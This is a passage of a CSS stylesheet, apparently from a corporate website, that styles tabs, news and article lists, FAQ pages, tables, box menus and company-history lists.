	background-position: top;
	margin:12px auto 0;
	width:830px;
	padding:8px 10px;
	text-align:left;
	font-size:13px;
}

.tab{
	background-image: url(../img/tab-bg.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	font-size: 13px;
	margin-top: 20px;
	background-color: #F3F3F3;
	zoom: 1;
}

ul.tab{
	padding-left: 10px;
}

.tab:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.tab dt{
	font-weight: 800;
	float: left;
	padding-top: 13px;
	padding-right: 25px;
	padding-left: 10px;
}

.tab dd{
	margin-left: 10px;
}

.tab li,
.tab dd ul li{
	float: left;
	margin-top: 5px;
	margin-right: 4px;
	padding-top: 8px;
	padding-right: 9px;
	padding-bottom: 9px;
	padding-left: 9px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-left-style: solid;
	border-top-color: #A7A7A7;
	border-right-color: #A7A7A7;
	border-left-color: #A7A7A7;
	background-image: url(../img/tab-monthly.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
}

/* for modern browser */
html>body .tab dd ul li{
	padding-bottom: 10px
}

.tab li.active,
dl.tab dd ul li.active{
	background-color: #FFF;
	background-image: none;
	/*background-image: url(../img/tab-arrow.gif);
	background-repeat: no-repeat;
	background-position: 50% 90%;*/
}

.tab li.active a:link{
	color: #F03;
}

.tab li.active a:visited {
	color: F03
}

dl.news-list,
dl.article-list{
	margin-top: 12px;
	clear: both;
}
table.article-list{
	margin-top: 15px;
	width: 100%;
	clear: both;
	border-collapse:collapse;
}
table.article-list th{
	width: 7.53em;
	padding-top: 7px;
	padding-left: 10px;
	padding-bottom: 7px;
	font-weight: 100;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	text-align: left;
	vertical-align: top;
	white-space: nowrap;
}
table.article-list td{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 50% 100%;
	padding-top: 7px;
	padding-bottom: 7px;
	vertical-align: top;
	padding-left: 1em;
}

h4.fs-hlt-title {
	margin-top:20px;
	border-left: solid 4px #AAA;
	padding:6px 0 9px 10px;
	border-bottom:solid 1px #CCC;
}

.fs-cnt {
	font-size:small;
	text-align:right;
	margin:8px 0 0 0;
	padding: 0;
	color:#666;
}

table.fs-hlt{
	margin-top:3px;
	border-top: solid 1px #CCC;
	border-left: solid 1px #CCC;
	width: 100%;
	}

table.fs-hlt th.col {
	text-align:center;
}

table.fs-hlt th {
	text-align:left;
}

table.fs-hlt td {
	text-align:right;
}
	 
table.fs-hlt th, table.fs-hlt td{
	padding:8px;
	border-right:solid 1px #CCC;
	border-bottom:solid 1px #CCC;
}

table.fs-hlt th.ef, table.fs-hlt td.ef{
	background:#EFEFEF;
}

dl.news-list dt,
dl.article-list dt{
	float: left;
	width: 8.5em;
	padding-top: 7px;
	padding-left: 10px;
	padding-bottom: 7px;
}

* html body.company dl.news-list dt,
* html body.investors dl.news-list dt,
* html body.business dl.news-list dt{
	clear: both;
}

dl.news-list dd,
dl.article-list dd{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	padding-top: 7px;
	padding-left: 9em;
	padding-bottom: 7px;
}

table.article-list th.first,
table.article-list td.first,
dl.news-list dt.first,
dl.news-list dd.first,
dl.article-list dt.first,
dl.article-list dd.first{
	padding-top: 0px;
}


/*
* html body.company dl.news-list dd.first,
* html body.investors dl.news-list dd.first,
* html body.business dl.news-list dd.first{
	padding-top: 3px;
}
*/
dl.article-list dd dl{
	zoom: 1;
}

dl.article-list dd dl:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

dl.article-list a{
	margin-right: 5px;
}

ul.pageswitch{
	margin-top: 10px;
	clear: both;
	zoom: 1;
}

ul.pageswitch:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

.publicity-index ul.pageswitch{
	padding-bottom: 10px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	border-bottom-color: #A7A7A7;
}

ul.pageswitch li{
	display: inline;
}

ul.pageswitch li.prev{
	background-image: url(../img/pageswitch-prev.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 15px;
	float: left;
	margin-left: 10px;
}

ul.pageswitch li.next{
	background-image: url(../img/pageswitch-next.gif);
	background-repeat: no-repeat;
	background-position: 100% 50%;
	padding-right: 12px;
	float: right;
	margin-right: 10px;
}

.article-body{
	padding: 0 10px;
	zoom: 1;
}

.article-body p{
	margin-bottom: 12px;
	text-align: left;
	letter-spacing:1px;
}

.article-body p.last{
	margin-bottom: 0px;
}

.article-body p.map{
	padding: 0px;
	margin: 0px;
}

.faq #main table.table-01,
.article-box table.table-01,
.article-body table.table-01{
	margin-top: 5px;
	margin-bottom: 5px;
	border-top-width: 3px;
	border-right-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-top-color: #5887e7;
	border-right-color: #A7A7A7;
	border-collapse:collapse;
	font-size: 1em;
}

.news-article .article-box table.table-01,
.news-article .article-body table.table-01{
	border-top-width: 1px;
	border-top-color: #A7A7A7;
}


/* for modern browser */
html>body.faq #main table.table-01,
html>body .article-body table.table-01{
	width: 100%;
}

* html body.faq #main table.table-01,
* html body .article-body table.table-01{
	width: 615px;
}

* html body .article-body li table.table-01{
	width: 585px;
}

* html body.faq #main .question-list dd table.table-01,
* html body.faq #main .question-list dd table.table-02{
	width: 565px;
}


.faq #main table.table-01 th,
.article-box table.table-01 th,
.article-body table.table-01 th{
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #A7A7A7;
	border-left-color: #A7A7A7;
	padding: 10px;
	background-color: #d5e0ff;
	font-weight: 100;
	text-align: left;
}

.faq #main table.table-01 td,
.article-box table.table-01 td,
.article-body table.table-01 td{
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #A7A7A7;
	border-left-color: #A7A7A7;
	padding: 10px;
}

.faq #main table.table-02,
.article-body table.table-02{
	margin-top: 5px;
	margin-bottom: 5px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-top-color: #A7A7A7;
	border-right-color: #A7A7A7;
	border-collapse:collapse;
	font-size: 1em;
}

/* for modern browser */
html>body.faq #main table.table-02,
html>body .article-body table.table-02{
	width: 100%;
}

* html body.faq #main table.table-02,
* html body .article-body table.table-02{
	width: 615px;
}

* html body .article-body li table.table-02{
	width: 585px;
}

.faq #main table.table-02 th,
.article-body table.table-02 th{
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #A7A7A7;
	border-left-color: #A7A7A7;
	padding: 10px;
	background-color: #F3F3F3;
	font-weight: 100;
	text-align: left;
}

.faq #main table.table-02 td,
.article-body table.table-02 td{
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #A7A7A7;
	border-left-color: #A7A7A7;
	padding: 10px;
}

.faq #main table.table-01 th.none,
.faq #main table.table-02 th.none,
.article-body table.table-01 th.none,
.article-body table.table-02 th.none{
	background-color: #fff;
}

.article-body td.attention{
	background-color: #D5E0FF;
}

.article-body table.table-02 td.attention{
	background-color: #F3F3F3;
}

.article-line{
	zoom: 1;
	margin-top: 27px;
}

.article-line.first{
	margin: 0px;
}

.article-line:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

div.odd{
	float: left;
	width: 310px;
}

div.even{
	float: right;
	width: 310px;
}

div.article-list{
}

.article-list ul{
	margin-top: 12px;
}

.article-list ul li{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding-top: 7px;
	padding-bottom: 7px;
	padding-left: 7px;
	padding-right: 10px;
}

.article-list ul li.first{
	background-image: none;
	padding-top: 0px;
}

.article-list ul li a:link,
.article-list ul li a:visited{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.5em;
	padding-left: 10px;
	text-decoration: underline;
	display: block;
}

p.annotate{
	text-align: right;
	margin: 0px;
	padding: 0px;
}

dl.news-list dt{
	padding-top: 3px;
	padding-bottom: 3px;
}

dl.news-list dd{
	padding-top: 3px;
	padding-bottom: 3px;
	background-image: none;
}

ul.relation-list{
	margin: 0px;
	padding: 5px 10px 0px 11px;
}

ul.relation-list li{
	margin-top: 10px;
}
.article-box ul.relation-list{
	margin-bottom:20px;
	padding: 0 10px 0px 21px;
}

ul.relation-list li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

ul.relation-list li a.blank{
	background-image: url(../img/href-blank.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 14px;
}

ul.relation-list li a.pdf{
	background-image: url(../img/href-pdf.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 17px;
}

ul.relation-list li a.movie{
	background-image: url(../img/href-movie.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 17px;
}

a.exel{
	background-image: url(../img/href-exel.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 17px;
}

p.rss,
p.more{
	position: absolute;
}

p.more a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 9px;
	position: relative;
}

.search-result p.more a{
	background-image: url(../img/list-gray2.gif);
}

p.rss a{
	position: relative;
	top: -50px;
	left: 575px;
}

.news p.rss a{
	top: -30px;
	left: 585px;
}

.news .publicity-index p.rss a{
}

.faq p.rss a{
	left: 585px;
}

.update p.rss a{
	left: 595px;
}

#home #main p.rss a{
	left: 503px;
	top: -20px;
}

#home #main p.more a{
	border-right-style: solid;
	border-right-color: #D4D4D4;
	border-right-width: 1px;
	padding-right: 10px;
	padding-top: 1px;
	padding-bottom: 1px;
}

#home #sub p.more a{
	left: 185px;
	top: -1.8em;
}

#home #sub p.rss a{
	left: 261px;
	top: -1.7em;
}

.investors-index #main p.more a{
	border-right-style: solid;
	border-right-color: #D4D4D4;
	padding-right: 10px;
	border-right-width: 1px;
	padding-top: 1px;
	padding-bottom: 1px;
}

.category #main .bottom p.more a{
	top: -2.1em;
	left: 550px;
}

.business .article #main p.more a{
	top: -1.7em;
	left: 560px;
}

.search .search-result p.more a{
	top: -1.7em;
	left: 560px;
}

/*=============================================================================*/
/*home*/
#home #flashContent{
	margin-bottom: 3px;
}

#home #main h2{
	font-size: 0%;
	padding-bottom: 5px;
	padding-left: 10px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #558CFF;
	clear: both;
	margin-top: 27px;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-right: 0px;
	border-top-style: none;
	border-right-style: none;
	border-left-style: none;
	background-image: none;
	background-color: #FFFFFF;
}

.investors-index #main h3,
#home #main h3{
	font-size: 0%;
	padding-bottom: 5px;
	padding-left: 10px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #A7A7A7;
	clear: both;
	margin-top: 27px;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-right: 0px;
	border-top-style: none;
	border-right-style: none;
	border-left-style: none;
	background-image: none;
	background-color: #FFFFFF;
}

#home #main dl.news-list dt{
	padding-top: 7px;
}

#home #main dl.news-list dd{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding-top: 7px;
	padding-left: 9em;
	padding-bottom: 7px;
}

#home #main dl.news-list dt.first,
#home #main dl.news-list dd.first{
	background-image: none;
	padding-top: 0px;
}

#home #sub h3{
	margin-top: 17px;
}

#home #sub ul{
	padding-top: 5px;
	padding-right: 7px;
	padding-bottom: 10px;
	padding-left: 7px;
	zoom: 1;
}

#home #sub ul:after{
	clear: both;
	height: 0px;
	visibility: hidden;
	display: block;
	content: ".";
}

#home #sub ul li{
	width: 50%;
	float: left;
	margin-top: 10px;
	line-height: 100%;
}

#home #sub ul li.odd{
	width: 60%;
}

#home #sub ul li.even{
	width: 40%;
}

#home #sub ul li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 10px;
	display: block;
}

#home #sub dl#news-list dt{
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 3px;
	padding-left: 10px;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0px 0%;
}

#home #sub dl#news-list dd{
	padding-top: 0px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	background-image: none;
}

#home #sub dl#news-list dt.first{
	background-image: none;
}

#home #sub p#about-rss{
	margin-top: 20px;
}

#home #sub dl#pmark{
	padding-right: 10px;
	padding-left: 7px;
	margin-top: 30px;
}

#home #sub dl#pmark dt{
	float: left;
	width: 70px;
}

#home #sub dl#pmark dd{
	padding-left: 80px;
}

#home #sub dl#pmark dd a{
	padding-left: 10px;
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
}




/*news*/
.publicity-index #main h1,
.news-index #main h1{
	margin-bottom: 0px;
}

.news-index #news-search{
	background-image: url(../news/img/news-bg.gif);
	background-repeat: no-repeat;
	background-position: 0px 0px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D4D4D4;
	border-bottom-color: #D4D4D4;
	border-left-color: #D4D4D4;
	padding-top: 10px;
	padding-bottom: 10px;
	font-size: 12px;
}

#news-search dl.group{
	float: left;
	width: 320px;
	display: inline;
	margin-left: 10px;
}

#news-search dl.group select{
	width: 310px;
}

#news-search dl dt{
	margin-bottom: 9px;
	font-size: 0%;
}

#news-search dl.keyword{
	float: left;
	width: 135px;
	display: inline;
	margin-right: 10px;
}

.news-index #news-search dl.keyword dt{
	margin-bottom: 8px;
}

dd.after2003{
	height: 33px;
}

/* for modern browser */
html>body .news-index #news-search dl.keyword dt{
	margin-bottom: 9px;
}

.news-index #news-search dl.keyword input{
	width: 130px;
}

/* for modern browser */
html>body #news-search dl.keyword input{
	height: 16px;
	width: 126px;
}

#news-search p{
	padding-top: 20px
}

.news-index dl.article-list dd dl dt{
	float: left;
	width: 420px;
	padding: 0px;	
}

.news-index dl.article-list dd dl dd{
	float: right;
	width: 57px;
	background-image: none;
	padding: 0px;
	text-align: center;
	display: inline;
	margin-right: 10px;
	padding-top: 3px;
}

.news-index dl.article-list dd dl dd img{
	margin-bottom: 1px;
}

dl.acrobat{
	clear: both;
	margin-top: 30px;
	padding-top: 10px;
	padding-left: 10px;
	border-top-width: 2px;
	border-top-style: solid;
	border-top-color: #A7A7A7;
}

dl.acrobat dt{
	float: left;
	width: 160px;
}

dl.acrobat dd{
	padding-left: 170px;
	line-height: 150%;
}

ul.acrobat{
	clear: both;
	margin-top: 15px;
	padding-left: 10px;
}

ul.acrobat li{
	margin-top: 7px;
}

dl.last{
	border-top: none;
}

.news-article #main h1{
	text-align: center;
	margin: 20px 0;
}

dl.print{
}

dl.print dt{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding: 10px;
}

dl.print dd{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}

/*news article*/
.news .article #main h2{
	font-size: 0%;
	padding-bottom: 5px;
	padding-left: 8px;
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #558CFF;
	clear: both;
	background-image: none;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-right: 0px;
	background-color: #FFFFFF;
	border-top-style: none;
	border-right-style: none;
	border-left-style: none;
}

.news-article #news-search{
	background-color: #F3F3F3;
	margin-top: 26px;
	padding-bottom: 10px;
}

.news-article .article-body table{
	/*margin-top: 1em;*/
	font-size: 100%;
}

.faq #main table.border,
.news-article .article-body table.border{
	border-top-width: 1px;
	border-right-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-top-color: #CCCCCC;
	border-right-color: #CCCCCC;
	border-collapse:collapse;
}

.faq #main table td,
.faq #main table th,
.news-article .article-body table td,
.news-article .article-body table th{
	padding: 2px;
	font-weight: 100;
}

.faq #main table.border td,
.faq #main table.border th,
.news-article .article-body table.border td,
.news-article .article-body table.border th{
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-bottom-style: solid;
	border-left-style: solid;
	border-bottom-color: #CCCCCC;
	border-left-color: #CCCCCC;
}

.news-article .article-body table td{}

.news-article .article-body dl{
	line-height: 1.3em;
}

.news-article .article-body dl dt{
	float: left;
	width: 8em;
	padding-top: 0.5em;
}

.news-article .article-body dl dd{
	padding-left: 8em;
	padding-top: 0.5em;
}

.news-article .article-body ul{
	padding-left: 20px;
}

.news-article .article-body ul ul{
	padding-left: 15px;
}

.news-article .article-body ul ul ul{
	padding-left: 15px;
}

.news-article .article-body ul li{
	list-style-type: disc;
}

.news-article .article-body ul.none{
	padding-left: 5px;
}

.news-article .article-body ul.none li{
	list-style-type: none;
}

.news-article .article-body ol{
	padding-left: 30px;
}

.news-article .article-body ol ol{
	padding-left: 25px;
}

.news-article .article-body ol ol ol{
	padding-left: 25px;
}

.news-article .article-body ol li{
	list-style-type: decimal;
	list-style-position: outside;
}

.news-article .article-body ol li li{
	list-style-type: lower-alpha;
}

.news-article .article-body ol li li li{
	list-style-type: upper-roman;
}

.news-article .article-body ol.none{
	padding-left: 1.2em;
}

.news-article .article-body ol.none li{
  padding-left: 0em;
  text-indent: -1.2em;
	list-style-type: none;
}

.news-article .article-body ol.none li th,
.news-article .article-body ol.none li td{
  text-indent: 0em;
}

.news .article .news-article #main h2{
	margin-top: 30px;
}

/*news publicity*/
.publicity dl.tab dt{
	display: none;
}

.publicity-index #main p{
	padding: 0 10px;
	line-height: 1em;
}

.publicity-index #main p.description,
.publicity-index #main p.more{
	margin-top: 20px;
}

.publicity-index table.article-list td dt{
	padding: 0px;
	font-weight: 800;
}

.publicity-index table.article-list td dd{
	padding: 0px;
	padding-bottom: 0px;
}

.publicity-index #main table.article-list td dd p{
	padding: 0px;
	margin: 0px;
}

.publicity-index #main table.article-list td dd br{
	font-size: 0%;
	line-height: 0%;
}

.publicity-index table.recently{
	margin-bottom: 10px;
}

.archive ul.tab{
	margin-top: 30px;
}

/*faq*/
.faq-index dl.article-list dd{
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 0%;
	padding-bottom: 8px;
}

.faq-index dl.article-list dd.first{
	background-image: none;
}

.faq-index #main p{
	padding: 0 10px;
	line-height: 1em;
}

.faq-category dl.article-list{
	margin-bottom: 30px;
}

.faq-category dl.article-list dt{
	width: 3.5em;
	font-weight: 800;
}

.faq-category dl.article-list dd{
	padding-left: 3.5em;
	padding-bottom: 7px;
}

dl.question-list{
}

dl.question-list dt{
	width: 3em;
	font-weight: 800;
	padding-top: 7px;
	padding-bottom: 7px;
	color: #F66;
	float: left;
	text-indent: 10px;
}

dl.question-list dd{
	padding-left: 3.5em;
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 7px;
}

.faq-category p.pagetop{
	margin-right: 10px;
}

#category .index #sub h2.news{
	margin-top: 13px;
}

#category .index #sub h2.relation{
	margin-top: 20px;
}

.faq .faq-category #main h2.subcategory{
	border-style: none;
	background-color: #FFFFFF;
	background-image: none;
	margin:0px;
	padding:0px 0 0 10px;
}

.faq .faq-category #main h2.subcategory span{
	font-weight: 100;
}

.faq .faq-category #main h3{
	padding-top: 4px;
	padding-right: 10px;
	padding-bottom: 3px;
	margin-top: 10px;
	border-bottom-style: none;
	background-color: #EAF0FF;
	background-image: url(../img/headline-sub2.gif);
	background-position: 0px 0px;
	background-repeat: repeat-x;
	line-height: 150%;
  padding-left: 2.5em;
  text-indent: -1.8em;
}

.faq #main dl.article-list dt{
}

.faq #main dl.article-list dd{
	padding-left: 120px;
	line-height: 1.5em;
}

.faq .faq-category #main dl.article-list dt{
	width: 3em;
}

.faq .faq-category #main dl.article-list dd{


	padding-left: 50px;
}

.faq .faq-category #main .other-faq{
	margin-bottom: 23px;
	border: 1px solid #D4D4D4;
}

.faq .faq-category #main .other-faq dt{
	padding: 7px 0;
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0 0.35em;
	background-repeat: repeat-x;
	margin-right: 10px;
	margin-left: 10px;
}

.faq .faq-category #main .other-faq dd{
	padding: 0px 10px;
	padding-bottom: 10px;
	font-weight: bold;
	background-image: none;
}

.faq .faq-category #main .other-faq dt.first,
.faq .faq-category #main .other-faq dd.first{
	background: none;
}

.faq .faq-category #main .other-faq a{
	padding-left: 9px;
	background-image: url(../img/list-gray.gif);
	background-position: 0% 0.25em;
	background-repeat: no-repeat;
}

.faq .faq-category #main dl.subcategory{
    margin-top:15px;
    margin-bottom:0px;
}

.faq .faq-category #main dl.subcategory dt{
	padding-top: 9px;
	background-position: 0px 0%;
}

.faq .faq-category #main dl.subcategory dd{
	padding-top: 9px;
	background-position: 0px 0%;
}

.faq .faq-category #main ul.pageswitch{
	background-image: url(../img/line-dot-gray.gif);
	background-position: 0px 0%;
	background-repeat: repeat-x;
	margin-top: 0px;	
	padding-top: 10px;	
	padding-bottom: 20px;	
}

.faq .faq-category #main p.quoted{
 	font-size: 95%;
  font-weight:bold;
	margin-top:30px;
	margin-left:25px;	
}

.faq .faq-category #main ul.quoted{
    font-size: 95%;
	margin-top:10px;
	margin-left:25px;
}

.faq .faq-category #main ul.quoted li{
	padding-top:2px;
	padding-left:1em;
	text-indent:-1em;
	line-height: 1.25em;
}

/*company group*/
.group-article .description{
	float: left;
	width: 430px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 12px;
	margin-left: 0px;
	line-height: 1em;
}

* html body .group-article .description{
/*	margin-bottom: 10px;*/
}

.group-article .capture{
	float: right;
	display: inline;
	margin-left: 10px;
}

.group-article table.table-02 th{
	width: 150px;
}

.group-article table.table-02 td p{
	margin: 0px;
	padding: 0px;
}

.group-article table.table-02 td dl{
	width: 100%;
}

.group-article table.table-02 td dl dt{
	float: left;
	width: 15em;
	padding-top: 3px;
	padding-bottom: 3px;
}

.group-article table.table-02 td dl dd{
	padding-left: 16em;
	padding-top: 7px;
	padding-bottom: 7px;
}

/*update*/
.update #main h2{
	margin: 0px;
	padding: 7px 10px;
	background-color: #FFFFFF;
	border-style: none;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0% 100%;
}

.update #main .article-body{
	padding: 7px 10px 0px 10px;
}

.update #main .article-body .more{
	position: relative;
	text-align: right;
}

.update #main .article-body .more a{
}

/*table List*/
table ul{
	line-height: 1.5;
}
table dl{
	line-height: 1.5;
}
table li{
	list-style: disc inside;
}

/*float Img*/
.img-r{
	float: right;
	display: inline;
	margin-left: 10px;
}

.img-l{
	float: left;
	display: inline;
	margin-right: 10px;
}

/*head Img*/
#main .head-img{
	border: none;
	background: none;
	margin-bottom: 15px;
	padding: 0;
}

/*head naked*/
#main .head-naked{
	border: none;
	margin-bottom: 7px;
	padding: 0;
}

#main h4.head-naked{
	margin-top: 0;
	line-height: 1;
}

/*head border*/
#main .head-border{
	border-bottom: 1px solid #d4d4d4;
	background-image: url(../img/headline-sub3.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.15em;
	margin-bottom: 10px;
}

/*caption*/
#main .caption{
	text-align: right;
	margin-bottom: 0;
}

/*normal list*/
ul.normal-list{
	line-height: 1.5;
}

ul.normal-list li{
	list-style-type: disc;
	list-style-position: inside;
}

/*link list*/
ul.link-list{
	margin: -5px 0 30px 0;
	padding: 0;
	line-height: 1;
}

ul.link-list li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

/*link list inline*/
ul.link-list-inline{
	margin: 0 0 30px 0;
	padding: 0;
	line-height: 1.5;
}

ul.link-list-inline li{
	display: inline;
	margin-right: 1em;
}

ul.link-list-inline li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

/*article-box*/
.article-box{
	line-height: 1.5;
	background-image: url(../img/article-box-bg.gif);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin-bottom: 30px;
	padding-bottom: 11px;
	overflow: hidden;
	zoom: 1;
}

#main .article-box h2{
	background: none;
	border: none;
	padding: 0;
	margin: 0 0 12px 0;
}

#main .article-box dt{
	margin: 0 15px 12px;
	padding: 0;
}

#main .article-box dd{
	line-height: 1.5;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin: 0 15px 12px;
	padding-bottom: 10px;
}

#main .article-box dd.last{
	background: none;
	margin-bottom: 10px;
	padding-bottom: 0;
}

#main .article-box p{
	margin: 0 20px 12px;
}

#main .article-box p.box-img{
	float: right;
	display: inline;
	margin: 0 20px 12px 10px;
}

/*box-menu*/
.box-menu-list{
	overflow: hidden;
	position: relative;
	background-image: url(../img/box-menu-bg.gif);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin-bottom: 10px;
	padding-bottom: 1.7em;
}

* html body .box-menu-list{
	width: 100%;
}

.box-menu-list2{
	overflow: hidden;
	position: relative;
	background-image: url(../img/box-menu2-bg.gif);
	background-repeat: no-repeat;
	background-position: left bottom;
	margin-bottom: 10px;
	padding-bottom: 1.5em;
}

* html body .box-menu-list2{
	width: 100%;
}

.box-menu{
	line-height: 1.5;
	float: left;
	width: 310px;
	margin: 0 15px 0 0;
}



.even-column{
	margin-right: 0;
}

#main .box-menu h3{
	background: none;
	border: none;
	margin: 0 0 12px 0;
	padding: 0;
}

#main .box-menu p{
	margin: 0 10px 10px;
}

#main .box-menu p.box-menu-img{
	display: inline;
	float: left;
	width: 50px;
}

#main .box-menu p.box-menu-text{
	margin-left: 70px;
}

#main .box-menu p.box-menu-text2{
	margin-left: 10px;
}

#main .box-menu ul{
	clear: both;
	position: absolute;
	bottom: 0;
	line-height: 1.5;
	margin: 0 10px 12px
}

#main .box-menu li a:link,
#main .box-menu li a:visited{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
	text-decoration: underline;
}

.box-sub-menu{
	margin-top: 30px;
}

/*article-body2*/
#main .article-body2{
	border: 1px solid #d4d4d4;
	background-color: #f3f3f3;
	margin: 0 10px;
	padding: 0 10px;
}

#main .article-body2 h3{
	background: none;
	border: none;
	margin: 12px 0;
	padding: 0;
}

#main .article-body2 p{
	margin-bottom: 12px;
}

#main .article-body2 ul.link-list{
	margin: 0 0 10px 0;
	padding: 0;
	line-height: 1;
}

#main .article-body2 ul.first{
	border-bottom: 1px solid #d4d4d4;
	padding-bottom: 10px;
}

#main .article-body2 ul.link-list li a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
}

#main .article-body2 ul.link-list li a.blank{
	background-image: url(../img/href-blank.gif);
	background-repeat: no-repeat;
	background-position: 0% 50%;
	padding-left: 14px;
}

/*format List*/
#main .formatList dt{
	float: left;
	clear: both;
}

#main .formatList a{
	background-image: url(../img/list-gray.gif);
	background-repeat: no-repeat;
	background-position: 0% 0.25em;
	padding-left: 10px;
	text-decoration: underline;
}

/*data-table*/
#main table.data-table{
	border: none;
	margin: 0;
	padding: 0;
	font-size: 1em;
}

#main table.data-table th{
	font-weight: normal;
	vertical-align: top;
}

/*csr*/
.csr .article-body{
	clear: both;
	overflow: hidden;
}

.csr #main .head-naked{
	clear: none;
}

.csr #main h2{
  margin-top:15px;
}

.csr #main table.table-02 th{
  width:125px;
}

#main .report{
	margin-bottom: 0;
}

#main .report h4{
	margin: 0 0 10px 0;
}

#main .report p{
	margin: 10px 0;
}

#main .report-table{
	margin-bottom: 30px;
}

#main .report-table th{
	width: 150px;
}

#main #child-releation{
	margin-top: 0;
}

#main #wellnessList dt{
	width: 120px;
}

#main #effortList dt{
	float: left;
	line-height: 1.5;
	display: inline;
	width: 6.5em;
	clear: both;
	padding-top: 7px;
	padding-left: 10px;
}

#main #effortList dd{
	padding-left: 7.5em;
}

#main #effortList dd.title{
	font-weight: bold;
	line-height: 1.5;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: 0 0;
	padding-top: 7px;
}

#main #effortList dd.url{
	margin-bottom: 12px;
}

#main #effortList dd.description{
	line-height: 1.5;
	padding-bottom: 7px;
}

#main ul.report-list{
	margin: 0 0 0 10px;
}

#main ul.report-list li{
	margin-top: 7px;
}

#main ul.report-list ul{
	margin-left: 17px;
}

#main #plugin{
	font-size: 12px;
	border-top: 2px solid #a7a7a7;
	margin-top: 30px;
	padding-top: 10px;
}

#main #plugin .attention{
	clear: both;
	margin-bottom: 30px;
}

/*company*/
#main #profileList dt{
	float:left;
}

#main #profileList dd{
	margin-left:200px;
}

#main #ceo-img{
	text-align: right;
	margin-bottom: 12px;
}

#main .historyList{
	margin-bottom: 30px;
}

#main .historyList dt{
	line-height: 1.5;
	float: left;
	display: inline;
	width: 3em;
	clear: both;
	padding-bottom: 5px;
	padding-left: 10px;
}

#main .historyList dd{
	line-height: 1.5;
	background-image: url(../img/line-dot-gray.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-bottom: 5px;
	padding-bottom: 5px;
	padding-left: 4em;
}

#main .historyList dd.last{
	background: none;
